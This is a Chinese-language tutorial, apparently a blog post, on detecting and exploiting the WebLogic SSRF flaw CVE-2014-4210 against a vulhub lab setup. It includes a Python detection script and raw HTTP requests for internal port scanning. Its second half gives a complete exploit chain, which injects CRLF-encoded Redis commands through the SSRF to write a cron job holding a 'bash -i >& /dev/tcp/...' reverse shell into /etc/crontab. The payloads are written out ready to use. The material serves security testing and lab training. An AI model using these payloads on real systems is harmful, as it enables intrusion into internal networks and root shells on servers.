weblogic SSRF漏洞(CVE-2014-4210)检测利用
Weblogic中存在一个SSRF漏洞,利用该漏洞可以发送任意HTTP请求,进而攻击内网中redis、fastcgi等脆弱组件。
SSRF漏洞检测利用
脚本检测
def run(self):
headers = {
"User-Agent":"Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_8; en-us) AppleWebKit/534.50 (KHTML, like Gecko) Version/5.1 Safari/534.50"
}
payload = "/uddiexplorer/SearchPublicRegistries.jsp?operator=http://localhost/robots.txt&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search"
vulnurl = self.url + payload
try:
req = requests.get(vulnurl, headers=headers, timeout=10)
if r"weblogic.uddi.client.structures.exception.XML_SoapException" in req.text and r"IO Exception on sendMessage" not in req.text:
print("[+]存在weblogic SSRF漏洞...(中危)\tpayload: "+vulnurl)
except:
print("[-] "+__file__+"====>连接超时")
手动检测及利用
SSRF漏洞存在于http://192.168.1.15:7001/uddiexplorer/SearchPublicRegistries.jsp,我们在brupsuite下测试该漏洞。
GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://192.168.1.15:7000 HTTP/1.1
Host: 192.168.1.15
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMethods|; JSESSIONID=g1XccNKfk62M7NgynFpdrKjLkDP1Vmn1qJZ922G0dMfB2ZwWJvwD!1652044680
Upgrade-Insecure-Requests: 1
可访问的端口将会得到错误,一般是返回status code(如下图),如果访问的非http协议,则会返回did not have a valid SOAP content-type。修改为一个不存在的端口,将会返回could not connect over HTTP to server。如下如回包对比:

通过错误的不同,即可探测内网状态。
注入HTTP头,利用Redis反弹shell
Weblogic的SSRF有一个比较大的特点,其虽然是一个“GET”请求,但是我们可以通过传入%0a%0d来注入换行符,而某些服务(如redis)是通过换行符来分隔每条命令,也就说我们可以通过该SSRF攻击内网中的redis服务器。
首先,通过ssrf探测内网,发现http://172.21.0.2:6379 可以连通:

发送三条redis命令,将弹shell脚本写入/etc/crontab:
set 1 "\n\n\n\n* * * * * root bash -i >& /dev/tcp/172.21.0.2/4444 0>&1\n\n\n\n"
config set dir /etc/
config set dbfilename crontab
save
进行url编码:
test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F172.21.0.2%2F4444%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa
注意,换行符是“\r\n”,也就是“%0D%0A”。
将url编码后的字符串放在ssrf的域名后面,发送:
GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://172.21.0.2:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.1.31%2F4444%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa HTTP/1.1
Host: 192.168.1.15
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMethods|; JSESSIONID=g1XccNKfk62M7NgynFpdrKjLkDP1Vmn1qJZ922G0dMfB2ZwWJvwD!1652044680
Upgrade-Insecure-Requests: 1

getshell

参考链接:https://github.com/vulhub/vulhub/tree/master/weblogic/ssrf

